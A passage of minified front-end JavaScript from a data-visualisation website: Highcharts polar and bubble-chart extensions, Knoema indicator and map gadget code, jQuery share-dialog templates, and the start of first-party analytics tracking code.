2000ms"}},layoutAlgorithm:{initialPositions:"circle",initialPositionRadius:20,bubblePadding:5,parentNodeLimit:!1,seriesInteraction:!0,dragBetweenSeries:!1,parentNodeOptions:{maxIterations:400,gravitationalConstant:.03,maxSpeed:50,initialPositionRadius:100,seriesInteraction:!0,marker:{fillColor:null,fillOpacity:1,lineWidth:1,lineColor:null,symbol:"circle"}},enableSimulation:!0,type:"packedbubble",integration:"packedbubble",maxIterations:1e3,splitSeries:!1,maxSpeed:5,gravitationalConstant:.01,friction:-.981}}),i}(c);return a(h.prototype,{alignDataLabel:f.prototype.alignDataLabel,axisTypes:[],directTouch:!0,forces:["barycenter","repulsive"],hasDraggableNodes:!0,isCartesian:!1,noSharedTooltip:!0,onMouseDown:s.onMouseDown,onMouseMove:s.onMouseMove,pointArrayMap:["value"],pointClass:i,pointValKey:"value",redrawHalo:s.redrawHalo,requireSorting:!1,searchPoint:t.noop,trackerGroups:["group","dataLabelsGroup","parentNodesGroup"]}),r.registerSeriesType("packedbubble",h),h});i(t,"Extensions/Polar.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Extensions/Pane.js"],t["Core/Pointer.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Renderer/SVG/SVGRenderer.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e,o,s){var k=n.animObject,h=e.seriesTypes,a=s.addEvent,p=s.defined,d=s.find,g=s.isNumber,v=s.pick,nt=s.splat,tt=s.uniqueKey,c=s.wrap,y=f.prototype,it=u.prototype,l,w,b;y.searchPointByAngle=function(n){var t=this,i=t.chart,u=t.xAxis,r=u.pane.center,f=n.chartX-r[0]-i.plotLeft,e=n.chartY-r[1]-i.plotTop;return this.searchKDTree({clientX:180+Math.atan2(f,e)*(-180/Math.PI)})};y.getConnectors=function(n,t,i,r){var e,y,nt,p,w,tt,it,rt,ut,u,f,b,s=1.5,v=s+1,h,c,l,a,k,d,g,ft,o,et=r?1:0;return e=t>=0&&t<=n.length-1?t:t<0?n.length-1+t:0,y=e-1<0?n.length-(1+et):e-1,nt=e+1>n.length-1?et:e+1,p=n[y],w=n[nt],tt=p.plotX,it=p.plotY,rt=w.plotX,ut=w.plotY,u=n[e].plotX,f=n[e].plotY,h=(s*u+tt)/v,c=(s*f+it)/v,l=(s*u+rt)/v,a=(s*f+ut)/v,k=Math.sqrt(Math.pow(h-u,2)+Math.pow(c-f,2)),d=Math.sqrt(Math.pow(l-u,2)+Math.pow(a-f,2)),g=Math.atan2(c-f,h-u),ft=Math.atan2(a-f,l-u),o=Math.PI/2+(g+ft)/2,Math.abs(g-o)>Math.PI/2&&(o-=Math.PI),h=u+Math.cos(o)*k,c=f+Math.sin(o)*k,l=u+Math.cos(Math.PI+o)*d,a=f+Math.sin(Math.PI+o)*d,b={rightContX:l,rightContY:a,leftContX:h,leftContY:c,plotX:u,plotY:f},i&&(b.prevPointCont=this.getConnectors(n,y,!1,r)),b};y.toXY=function(n){var f,e=this.chart,h=this.xAxis,t=this.yAxis,i=n.plotX,r=n.plotY,c=n.series,o=e.inverted,l=n.y,s=o?i:t.len-r,u;o&&c&&!c.isRadialBar&&(n.plotY=r=typeof l=="number"?t.translate(l)||0:0);n.rectPlotX=i;n.rectPlotY=r;t.center&&(s+=t.center[3]/2);f=o?t.postTranslate(r,s):h.postTranslate(i,s);n.plotX=n.polarPlotX=f.x-e.plotLeft;n.plotY=n.polarPlotY=f.y-e.plotTop;this.kdByAngle?(u=(i/Math.PI*180+h.pane.options.startAngle)%360,u<0&&(u+=360),n.clientX=u):n.clientX=n.plotX};h.spline&&(c(h.spline.prototype,"getPointSpline",function(n,t,i,r){var f,u;return this.chart.polar?r?(u=this.getConnectors(t,r,!0,this.connectEnds),f=["C",u.prevPointCont.rightContX,u.prevPointCont.rightContY,u.leftContX,u.leftContY,u.plotX,u.plotY]):f=["M",i.plotX,i.plotY]:f=n.call(this,t,i,r),f}),h.areasplinerange&&(h.areasplinerange.prototype.getPointSpline=h.spline.prototype.getPointSpline));a(f,"afterTranslate",function(){var n=this,t=n.chart,r,u;if(t.polar&&n.xAxis){if(n.kdByAngle=t.tooltip&&t.tooltip.shared,n.kdByAngle?n.searchPoint=n.searchPointByAngle:n.options.findNearestPointBy="xy",!n.preventPostTranslate)for(r=n.points,u=r.length;u--;)n.toXY(r[u]),!t.hasParallelCoordinates&&!n.yAxis.reversed&&r[u].y<n.yAxis.min&&(r[u].isNull=!0);this.hasClipCircleSetter||(this.hasClipCircleSetter=!!n.eventsToUnbind.push(a(n,"afterRender",function(){var n;t.polar&&(n=this.yAxis.pane.center,this.clipCircle?this.clipCircle.animate({x:n[0],y:n[1],r:n[2]/2,innerR:n[3]/2}):this.clipCircle=t.renderer.clipCircle(n[0],n[1],n[2]/2,n[3]/2),this.group.clip(this.clipCircle),this.setClip=i.noop)})))}},{order:2});c(h.line.prototype,"getGraphPath",function(n,t){var e=this,i,r,u,f;if(this.chart.polar){for(t=t||this.points,i=0;i<t.length;i++)if(!t[i].isNull){r=i;break}this.options.connectEnds!==!1&&typeof r!="undefined"&&(this.connectEnds=!0,t.splice(t.length,0,t[r]),u=!0);t.forEach(function(n){typeof n.polarPlotY=="undefined"&&e.toXY(n)})}return f=n.apply(this,[].slice.call(arguments,1)),u&&t.pop(),f});b=function(n,t){var r=this,e=this.chart,o=this.options.animation,a=this.group,s=this.markerGroup,c=this.xAxis.center,y=e.plotLeft,p=e.plotTop,u,l,h,f,w,b;e.polar?r.isRadialBar?t||(r.startAngleRad=v(r.translatedThreshold,r.xAxis.startAngleRad),i.seriesTypes.pie.prototype.animate.call(r,t)):e.renderer.isSVG&&(o=k(o),r.is("column")?t||(l=c[3]/2,r.points.forEach(function(n){h=n.graphic;f=n.shapeArgs;w=f&&f.r;b=f&&f.innerR;h&&f&&(h.attr({r:l,innerR:l}),h.animate({r:w,innerR:b},r.options.animation))})):t?(u={translateX:c[0]+y,translateY:c[1]+p,scaleX:.001,scaleY:.001},a.attr(u),s&&s.attr(u)):(u={translateX:y,translateY:p,scaleX:1,scaleY:1},a.animate(u,o),s&&s.animate(u,o))):n.call(this,t)};c(y,"animate",b);h.column&&(w=h.arearange.prototype,l=h.column.prototype,l.polarArc=function(n,t,i,r){var f=this.xAxis.center,e=this.yAxis.len,u=f[3]/2,o=e-t+u,s=e-v(n,e)+u;return this.yAxis.reversed&&(o<0&&(o=u),s<0&&(s=u)),{x:f[0],y:f[1],r:o,innerR:s,start:i,end:r}},c(l,"animate",b),c(l,"translate",function(n){var u=this,k=u.options,d=k.threshold,ht=k.stacking,v=u.chart,nt=u.xAxis,f=u.yAxis,et=f.reversed,e=f.center,l=nt.startAngleRad,ct=nt.endAngleRad,y=ct-l,o,tt,t,it,h,c,i,r,rt,w,ut,ft,b,a,ot,st;if(u.preventPostTranslate=!0,n.call(u),nt.isRadial)for(tt=u.points,it=tt.length,h=f.translate(f.min),c=f.translate(f.max),d=k.threshold||0,v.inverted&&g(d)&&(o=f.translate(d),p(o)&&(o<0?o=0:o>y&&(o=y),u.translatedThreshold=o+l));it--;)t=tt[it],a=t.barX,w=t.x,ut=t.y,t.shapeType="arc",v.inverted?(t.plotY=f.translate(ut),ht&&f.stacking?(b=f.stacking.stacks[(ut<0?"-":"")+u.stackKey],u.visible&&b&&b[w]&&(t.isNull||(ft=b[w].points[u.getStackIndicator(void 0,w,u.index).key],i=f.translate(ft[0]),r=f.translate(ft[1]),p(i)&&(i=s.clamp(i,0,y))))):(i=o,r=t.plotY),i>r&&(r=[i,i=r][0]),et?r>h?r=h:i<c?i=c:(i>h||r<c)&&(i=r=y):i<h?i=h:r>c?r=c:(r<h||i>c)&&(i=r=0),f.min>f.max&&(i=r=et?y:0),i+=l,r+=l,e&&(t.barX=a+=e[3]/2),ot=Math.max(a,0),st=Math.max(a+t.pointWidth,0),t.shapeArgs={x:e&&e[0],y:e&&e[1],r:st,innerR:ot,start:i,end:r},t.opacity=i===r?0:void 0,t.plotY=(p(u.translatedThreshold)&&(i<u.translatedThreshold?i:r))-l):(i=a+l,t.shapeArgs=u.polarArc(t.yBottom,t.plotY,i,i+t.pointWidth)),u.toXY(t),v.inverted?(rt=f.postTranslate(t.rectPlotY,a+t.pointWidth/2),t.tooltipPos=[rt.x-v.plotLeft,rt.y-v.plotTop]):t.tooltipPos=[t.plotX,t.plotY],e&&(t.ttBelow=t.plotY>e[1])}),l.findAlignments=function(n,t){var i,r;return t.align===null&&(i=n>20&&n<160?"left":n>200&&n<340?"right":"center",t.align=i),t.verticalAlign===null&&(r=n<45||n>315?"bottom":n>135&&n<225?"top":"middle",t.verticalAlign=r),t},w&&(w.findAlignments=l.findAlignments),c(l,"alignDataLabel",function(n,t,i,r,u,f){var e=this.chart,c=v(r.inside,!!this.options.stacking),h,o,s;e.polar?(h=t.rectPlotX/Math.PI*180,e.inverted?(this.forceDL=e.isInsidePlot(t.plotX,Math.round(t.plotY),!1),c&&t.shapeArgs?(o=t.shapeArgs,s=this.yAxis.postTranslate((o.start+o.end)/2-this.xAxis.startAngleRad,t.barX+t.pointWidth/2),u={x:s.x-e.plotLeft,y:s.y-e.plotTop}):t.tooltipPos&&(u={x:t.tooltipPos[0],y:t.tooltipPos[1]}),r.align=v(r.align,"center"),r.verticalAlign=v(r.verticalAlign,"middle")):this.findAlignments&&(r=this.findAlignments(h,r)),y.alignDataLabel.call(this,t,i,r,u,f),this.isRadialBar&&t.shapeArgs&&t.shapeArgs.start===t.shapeArgs.end&&i.hide(!0)):n.call(this,t,i,r,u,f)}));c(it,"getCoordinates",function(n,t){var i=this.chart,r={xAxis:[],yAxis:[]};return i.polar?i.axes.forEach(function(n){var e=n.isXAxis,o=n.center,u,f;n.coll!=="colorAxis"&&(u=t.chartX-o[0]-i.plotLeft,f=t.chartY-o[1]-i.plotTop,r[e?"xAxis":"yAxis"].push({axis:n,value:n.translate(e?Math.PI-Math.atan2(u,f):Math.sqrt(Math.pow(u,2)+Math.pow(f,2)),!0)}))}):r=n.call(this,t),r});o.prototype.clipCircle=function(n,t,i,r){var u,e=tt(),f=this.createElement("clipPath").attr({id:e}).add(this.defs);return u=r?this.arc(n,t,i,r,0,2*Math.PI).add(f):this.circle(n,t,i).add(f),u.id=e,u.clipPath=f,u};a(t,"getAxes",function(){this.pane||(this.pane=[]);nt(this.options.pane).forEach(function(n){new r(n,this)},this)});a(t,"afterDrawChartBox",function(){this.pane.forEach(function(n){n.render()})});a(f,"afterInit",function(){var n=this.chart;n.inverted&&n.polar&&(this.isRadialSeries=!0,this.is("column")&&(this.isRadialBar=!0))});c(t.prototype,"get",function(n,t){return d(this.pane||[],function(n){return n.options.id===t})||n.call(this,t)})});i(t,"masters/highcharts-more.src.js",[],function(){})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/Atlas/Knoema.Indicator.69f3e303a6536df5f35b5a44af1ff63150f3f0a2.js
body_size: 3195
content:
var Knoema;(function(n){var t=function(){function t(t){this._premiumDialogType=$("#atlas #premium-dialog-type").val();this._isGadgetBlurred=$("#atlas #blur-data").val()==="True";this._isPremium=t;this._colors=n.ThemePicker?n.ThemePicker.getColorsByName("RdYlGn",6,!1):[];t&&(this._colors=n.ThemePicker?n.ThemePicker.getColorsByName("Grayscaled",6,!1):["525252","bcbcbc","f7f7f7","bdbdbd","676767"]);$("#atlas, #timeseries").length>0&&this.bindEvents();this.alignButtons()}return t.prototype.alignButtons=function(){var n=$("#SiteCurrentLocale").val();["Portuguese","Spanish","Japanese","French"].indexOf(n)>-1&&($("#buttons-container a.button").not(".embed").css("margin-right","8px"),$("#buttons-container a.embed").css("margin-right","3px"));n==="German"&&($("#buttons-container a.button").not(".embed").css("margin-right","5px"),$("#buttons-container a.embed").css("margin-right","0px"),$("#buttons-container a.explore.button").css("min-width","120px"),$("#buttons-container a.export.button").css("min-width","100px"))},t.prototype.exportGadget=function(){var n=this;$("body").everyTime(1e3,"gadgetExport",function(){n._exportHost&&n._exportHost.getGadget()&&(n._exportHost.triggerGadgetExport(),$("body").stopTime("gadgetExport"))})},t.prototype.explore=function(){var n=this._exportHost.getDataDescriptor(),c=this._exportHost.getGadgetClass(),f=this._exportHost.getViewState(),l,e,r,o,a,v,u,s,i,h,t;if(c==="Knoema.Ranking")delete f.regionClickEvent;else for(l=["Header","Stub","Filter"],e=!1,r=0,o=l;r<o.length;r++){if(a=o[r],e)break;for(v=n[a],u=0,s=v;u<s.length;u++)if(i=s[u],i.DimensionId==="Time"){i.Members=[];i.UiMode="allData";delete i.UiParams;e=!0;break}}if(h={viewState:f,gadgetClass:c},h.viewState.theme="",n.Datasets){for(n.Dataset=n.Datasets[0],n.Datasets=null,t=n.Filter.length-1;t>-1;t--)n.Filter[t].DatasetId!=n.Dataset&&n.Filter.splice(t,1);for(t=n.Stub.length-1;t>-1;t--)n.Stub[t].DatasetId!=n.Dataset&&n.Stub.splice(t,1)}$("#data-descriptor","div#atlas").val(JSON.stringify(n));$("#view-state","div#atlas").val(JSON.stringify(f));$("#gadget-details","div#atlas").val(JSON.stringify(h));$("form[name=explore-data]","#atlas").submit()},t.prototype.updateGadgetBinButton=function(n,t){var i=n.find("i"),r;i.length!==0&&(t?i.removeClass("bookmark").addClass("bookmark-filled"):i.removeClass("bookmark-filled").addClass("bookmark"),r=n.get(0),r.childNodes[r.childNodes.length-1].nodeValue=t?$.R("~/Js/Atlas/Knoema.Indicator.js","Remove Bookmark"):$.R("~/Js/Atlas/Knoema.Indicator.js","Bookmark"))},t.prototype.addToGadgetBin=function(t){var r=this,i=t.find(".add-to-gadgetbin"),u;if(n.Utils.isAuthenticated()){if(u=this._exportHost.getDataDescriptor(),i.hasClass("added"))return EventTracker.track("Atlas - Action",{Command:"Remove from Bookmarks"},function(){n.GadgetBin.removeGadget({gadgetId:i.data("id"),pageId:"atlas",dataDescriptor:u});i.removeClass("added");r.updateGadgetBinButton(i,!1)},!0),!1;EventTracker.track("Favorites - Add",{Content:"Timeseries",Result:"Complete"});EventTracker.track("Atlas - Action",{Command:"Add to Bookmarks"},function(){r._exportHost.addTimeseriesToGadgetBin(r._exportHost.getTitle(),i.data("id"),"atlas",function(t){i.addClass("added");r.updateGadgetBinButton(i,!0);n.GadgetBin.showGadgetAddedPopup(i,Boolean(t.viewState))})},!0)}else $("body").trigger("showGadgetBinPopupForAnonymousUser",[i,"TimeSeries"]),EventTracker.track("Atlas - Action",{Command:"Add to Bookmarks"},null,!0)},t.prototype.bindEvents=function(){var t=this,i;$("#atlas").on("exportClicked",function(){var n=!document.location.search.startsWith("?tsId=");EventTracker.track("Atlas - Action",{Command:"Export"},function(){t.exportGadget()},!0,n)});i=function(){var i,r,u;t._exportHost&&(i=function(n,i){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:"pdf","Gadget Id":t._exportHost.getId(),"Gadget Title":t._exportHost.getTitle().text,"Account Type":_allUserType,Result:n},i,!0)},r=n.Utils.isAuthenticated(),r||$.deparam.querystring().action==="export"?($.tmpl("Tmpl-page-export",{isGadgetExport:!0,authenticated:r,returnUrl:""}).appendTo($("div#export-container")),t._exportHost.exportGadget("pdf",!0,null,null,null,null,!1,!0,!1,function(){i()})):(u=n.Utils.buildUrl(location.pathname+location.search,{action:"export",gadget:t._exportHost.getId(),format:"pdf"}),i("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"ExportToPDF"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(u)},!0)})))};$("#mobile-content #atlas").on("exportToPDFClicked",function(){EventTracker.track("Atlas - Action",{Command:"Export"},i,!0)});$("#mobile-content #timeseries").on("exportToPDFClicked",i);$("#atlas").on("exploreClicked",function(){EventTracker.track("Atlas - Action",{Command:"Explore Data"},function(){t.explore()},!0)});$("body").on("snowflakeClicked",function(){$.require(["/Js/knoema/Knoema.SnowflakePopup.ts"],function(){var t=JSON.parse($("form #data-descriptor").val()),i=JSON.parse($("#SnowflakeQuery").val()||"{}");n.SnowflakePopup.show("Atlas - Action",t,i)})});$("#atlas").on("addToGadgetBin",function(){return t.addToGadgetBin($("#atlas")),!1});this._isPremium&&$("#buttons-container").click(function(){return!1});$("#atlas a.go-premium, #timeseries a.go-premium").click(function(){gaTracker.TrackPremium("Premium - Initiate");knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Regional"})})},t.prototype.modifyTableViewState=function(n){n&&(n.stubNameColor="777777",n.barColor="bfbfbf",n.baseRegionColor="777777")},t.prototype.getTableViewState=function(){var n=$("#search-results").length;return{theme:"blue",precision:$("input#precision").val()||2,footnote:{option:n?"no":"auto",value:"",suboption:null},regionClickEvent:"atlasCountryClick",displayRanking:!0,displayAsTable:!0,exportFromAtlas:!0,stubNameColor:"2050BE",barColor:"2050BE",baseRegionColor:"5ca937"}},t.prototype.getMapViewState=function(){var n={themeSettings:{colors:this._colors},theme:"RdYlGn",visibleRegion:$("input#region").val()||"world",precision:$("input#precision").val()||2,footnote:{option:"auto",value:"",suboption:null},regionClickEvent:"atlasCountryClick",colorSelection:{intervalCount:5}};return $("input#smallerIsBetter").val()==="true"&&(n.colors=this._colors.slice(0,5).reverse()),n},t.prototype.getIndicatorViewState=function(){var t=$("#search-results").length,n={autoChartType:!0,precision:$("input#precision").val()||2,footnote:{option:t?"no":"auto",value:"",suboption:null},theme:"juicy",markers:"none",horizontalGridLines:!0,themeSettings:{}};return this._isPremium?n.themeSettings.colors=["a1a1a1","a1a1a1","a1a1a1","a1a1a1","a1a1a1","a1a1a1"]:t&&(n.themeSettings.colors=["2050be","2050be","2050be","2050be","2050be","2050be"]),n},t.prototype.getTsViewState=function(){return this.getIndicatorViewState()},t.prototype.getLegend=function(){var t,n,r,u,i,f;if($("div#country-values").length)for(t=this._exportHost.getGadget().getViewState().seriesLevelOptions,n=0;n<t.length;n++)if(r=$("div#country-values").find("input[type='hidden'][value='"+t[n].seriesId+"']"),r.length)r.closest("div").css("border-bottom-color","#"+t[n].seriesOptions.color);else for(u=$("div#country-values").find("input[type='hidden']"),i=0;i<u.length;i++)if(f=$(u[i]),t[n].seriesId.indexOf(f.val())>-1){f.closest("div").css("border-bottom-color","#"+t[n].seriesOptions.color);break}},t.prototype.getExportHost=function(){return this._exportHost},t.prototype.showTs=function(t,i){var r=this,f=JSON.parse($("input#ts-data-descriptor").val()),u=this.getTsViewState();$("input#ts-view-state").val(JSON.stringify(u));this._exportHost=new n.GadgetHost(document.page,t.get(0),{dataDescriptor:f,gadgetClass:"Knoema.Chart",title:{text:$("div#timeseries .page-name").text()},viewState:u,naked:!0});this._exportHost.load(null,function(){r._exportHost&&r.checkData(r._exportHost);r._isGadgetBlurred&&r._exportHost.getGadget().addBlurFilter();r.getLegend();typeof i=="function"&&i()})},t.prototype.showMap=function(t,i){var r=this,u=JSON.parse($("input.pivot-descriptor","div#atlas").val()),f=this.getMapViewState();window.location.pathname.lastIndexOf("/atlas/")===0&&window.location.pathname.lastIndexOf("/atlas/embed/")!==0&&knoemaTracker.trackDimensionMembers(u.Dataset,u.Filter[0].DimensionId,u.Filter[0].Members,"atlas-map");t.slideDown({complete:function(){$("div#atlas input#view-state.map").val(JSON.stringify(f));r._exportHost=new n.GadgetHost(document.page,t.get(0),{dataDescriptor:u,gadgetClass:"Knoema.Map",title:{text:$("div#atlas .page-name").text()+" - "+$.R("~/Js/Atlas/Knoema.Indicator.js","Map")},viewState:f,naked:!0});var e=$.extend(!0,{},r._exportHost);e.load(null,function(){r.checkData(e);$("div#buttons-container").trigger("gadgetHostLoaded",["map",e]);r._isGadgetBlurred&&e.getGadget().addBlurFilter();r._exportHost=$.extend(!0,{},e);typeof i=="function"&&i()})}})},t.prototype.showTranking=function(t,i){var f=this,r=JSON.parse($("#ranking-descriptor").val()),e=this.getTableViewState(),u;this._isPremium&&this.modifyTableViewState(e);$("#baseRegionKey").length&&(r.baseRegionKey=parseInt($("#baseRegionKey").val(),10),window.location.pathname.lastIndexOf("/atlas/")===0&&window.location.pathname.lastIndexOf("/atlas/embed/")!==0&&knoemaTracker.trackDimensionMembers(r.Dataset,r.Stub[0].DimensionId,[r.baseRegionKey],"atlas-ranking"));window.location.pathname.lastIndexOf("/atlas/")===0&&window.location.pathname.lastIndexOf("/atlas/embed/")!==0&&knoemaTracker.trackPivot(r,"atlas-ranking");this._exportHost=new n.GadgetHost(document.page,t[0],{dataDescriptor:r,gadgetClass:"Knoema.Ranking",title:{text:$("div#atlas .page-name").text()+" - "+$.R("~/Js/Atlas/Knoema.Indicator.js","Ranks")},viewState:e,naked:!0});u=$.extend(!0,{},this._exportHost);u.load(null,function(){f.checkData(u);f._isGadgetBlurred&&u.getGadget().addBlurFilter();var n=$("#tranking-container tr").length;n<21&&$("#tranking-container").height(n*25+30);"function"==typeof i&&i()});this._exportHost=u},t.prototype.showChart=function(t,i){var r=this,u=JSON.parse($("input#data-descriptor").val()),f=this.getIndicatorViewState();$("input#view-state").val(JSON.stringify(f));window.location.pathname.lastIndexOf("/atlas/")===0&&window.location.pathname.lastIndexOf("/atlas/embed/")!==0&&knoemaTracker.trackPivot(u,"atlas-chart");this._exportHost=new n.GadgetHost(document.page,t.get(0),{dataDescriptor:u,gadgetClass:"Knoema.Chart",title:{text:$("div#atlas .page-name").text()},viewState:f,naked:!0});this._exportHost.load(null,function(){r.checkData(r._exportHost);r._isGadgetBlurred&&r._exportHost.getGadget().addBlurFilter();r.getLegend();"function"==typeof i&&i()})},t.prototype.showGadget=function(t){var r,o=$("div#ts-preview-host"),u,f,e,i;o.length>0&&(this.showTs(o,t),r=o);u=$("#map","#atlas");u.length>0&&(this.showMap(u,t),r=u);f=$("#tranking-container");f.length>0&&(this.showTranking(f,t),r=f);e=$("div#indicator-preview-host");e.length>0&&(this.showChart(e,t),r=e);i=$("#atlas .add-to-gadgetbin");i.length&&(n.GadgetBin.checkGadgetInGadgetBin(i.parent(),i.data("id"),"atlas"),this.updateGadgetBinButton(i,i.hasClass("added")));this._isGadgetBlurred&&typeof this._premiumDialogType!="undefined"&&this.CreatePremiumPopup(r,this._premiumDialogType)},t.prototype.checkData=function(n){n.getGadget().isNullPivotResponse()&&$("#maps-ranks-content .export.button").hide()},t.prototype.CreatePremiumPopup=function(t,i){var r=$.tmpl("Tmpl-knoema-dataset-viewer-"+i+"-dialog",{returnUrl:encodeURIComponent(window.location.pathname+window.location.search),authenticated:n.Utils.isAuthenticated()});r.appendTo(t)},t}();n.Indicator=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Tmpl-social-bar.5d5e82c17eec0f0354165249b82c9d824c0fc342.htm
body_size: 351
content:
jQuery.template("Tmpl-get-link-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="get-link-dialog" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/get-link-dialog.htm","Quick share"))),__.push('">     <div>         '),typeof message!="undefined"&&message!=null&&(typeof message=="function"?message.call($item):message)&&(__.push('         <label class="warning-message">'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push("<\/label>         ")),__.push('         <label for="link-to-share">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/get-link-dialog.htm","Link to share"))),__.push('<\/label>         <input type="text" value="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" id="link-to-share" />         '),typeof isPrivateLink!="undefined"&&isPrivateLink!=null&&(typeof isPrivateLink=="function"?isPrivateLink.call($item):isPrivateLink)&&(__.push('         <div id="dialog-warning-message">             <span class="get-private-link-dialog">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/get-link-dialog.htm","This page is private. Anyone would be able to view it having a link above."))),__.push("<\/span>         <\/div>         ")),__.push("     <\/div> <\/div>");return __});jQuery.template("Tmpl-send-link-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="send-link-dialog" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Send Link"))),__.push('" class="form">   <label for="send-link-to">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","To:"))),__.push('<\/label>   <div id="send-link-to" contenteditable="true">'),typeof to!="undefined"&&to!=null&&__.push($.encode(typeof to=="function"?to.call($item):to)),__.push('<\/div>   <label for="send-link-cc">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Cc:"))),__.push('<\/label>   <div id="send-link-cc" contenteditable="true">'),typeof cc!="undefined"&&cc!=null&&__.push($.encode(typeof cc=="function"?cc.call($item):cc)),__.push('<\/div>   <label for="send-link-subject">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Subject:"))),__.push('<\/label>   <input type="text" id="send-link-subject" value="'),typeof subject!="undefined"&&subject!=null&&__.push($.encode(typeof subject=="function"?subject.call($item):subject)),__.push('" />   <label for="send-link-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Message:"))),__.push('<\/label>   <textarea id="send-link-message" rows="10">'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push('<\/textarea>   <div class="error-message"><\/div>  <\/div>');return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/trackers.92b12d1fbc4492bd6b0c25199d6df912f8c0bc00.js
body_size: 4248
content:
var gaTracker=gaTracker||{},KnoemaTracker,knoemaTracker,scriptTag,resourceId,disableUser,properties,isAtlasGroup;gaTracker.Export=function(n,t,i,r){var u=i;r!=undefined&&(u=u+"/"+r);typeof ga=="function"&&ga("send","event","Export",n,u+"/"+t)};gaTracker.Embed=function(n,t,i){var r=t;i!=undefined&&(r=r+"/"+i);typeof ga=="function"&&ga("send","event","Embed",n,r)};gaTracker.Download=function(n,t,i){typeof ga=="function"&&ga("send","event","Download",n,i+"/"+t)};gaTracker.Pin=function(n,t){typeof ga=="function"&&ga("send","event","Pin",n,t)};gaTracker.Unpin=function(n,t){typeof ga=="function"&&ga("send","event","Unpin",n,t)};gaTracker.Share=function(n,t,i){typeof ga=="function"&&ga("send","event","Share",n,i+"/"+t)};gaTracker.Follow=function(n,t){typeof ga=="function"&&ga("send","event","Follow",n,t)};gaTracker.Unfollow=function(n,t){typeof ga=="function"&&ga("send","event","Unfollow",n,t)};gaTracker.TrackPageView=function(n){var t,i;if(typeof ga=="function"){var r={},u=!1,f=["ContentGroup","ContentCountry","ContentTopic","ContentSource","ContentTier","ContentIndicator","ContentRegion","Tab"];for(t=0;t<f.length;t++)i=document.getElementById("UA-"+f[t]),i&&(t==0?i.value&&ga("set","contentGroup1",i.value):(r["dimension"+t]=i.value,i.value&&(u=!0)));u?ga("send","pageview",n,r):ga("send","pageview",n)}};gaTracker.TrackPremium=function(n,t){typeof ga=="function"&&(t!==null&&t!==undefined?ga("send",{hitType:"event",eventCategory:n,eventAction:"price",eventLabel:"amount",eventValue:t}):ga("send","event",n,t))};KnoemaTracker=function(){function n(){}return n.prototype.track=function(n,t,i,r){this.trackExt({eventName:n,properties:t,id:i,callback:r})},n.prototype.trackExt=function(n){var i,t;if(n){if(!n.trackIfDisabled&&this.disableUser){typeof n.callback=="function"&&n.callback();return}if(n.id||(n.id=this.resourceId),n.properties||(n.properties={}),n.addPublicProperties&&this.publicProperties)for(t in this.publicProperties)typeof n.properties[t]=="undefined"&&(n.properties[t]=this.publicProperties[t]);if(n.removeNullValues){i={};for(t in n.properties)n.properties[t]!==null&&(i[t]=n.properties[t]);n.properties=i}setTimeout(function(){if(!n.eventName){console.error("No event name provided to knoemaTracker.track");return}var i={event:n.eventName,resourceId:n.id,properties:n.properties},t=new XMLHttpRequest;t.open("POST","/user/track/",!0);t.setRequestHeader("Content-Type","application/json");t.withCredentials=!0;t.onreadystatechange=function(){if(t.readyState===4)if(t.status===200)typeof n.callback=="function"&&n.callback(JSON.parse(t.responseText));else{var i="Bad HTTP status: "+t.status+" "+t.statusText;console.error(i);typeof n.callback=="function"&&n.callback({status:0,error:i})}};t.send(JSON.stringify(i))},1)}},n.prototype.trackDimensionMembers=function(n,t,i,r){setTimeout(function(){var e,f,u;if(typeof n=="undefined"){console.error("No dataset ID provided to knoemaTracker.trackDimensionMembers");return}if(typeof t=="undefined"){console.error("No dimension ID provided to knoemaTracker.trackDimensionMembers");return}if(typeof i=="undefined"){console.error("No dimension member key provided to knoemaTracker.trackDimensionMembers");return}if(typeof r=="undefined"){console.error("No source provided to knoemaTracker.trackDimensionMembers");return}e={datasetId:n,dimensionId:t,dimensionMemberKeys:i,source:r};f="/user/trackDimensionMembers/";Knoema.Utils.domain&&(f=Knoema.Utils.domain+f);u=new XMLHttpRequest;u.open("POST",f,!0);u.setRequestHeader("Content-Type","application/json");u.withCredentials=!0;u.onreadystatechange=function(){if(u.readyState===4&&u.status!==200){var n="Bad HTTP status: "+u.status+" "+u.statusText;console.error(n)}};u.send(JSON.stringify(e))},1)},n.prototype.trackPivot=function(n,t){setTimeout(function(){if(typeof n=="undefined"){console.error("No pivot provided to knoemaTracker.trackPivot");return}if(typeof t=="undefined"){console.error("No source provided to knoemaTracker.trackDimensionMembers");return}var r={request:n,source:t},i=new 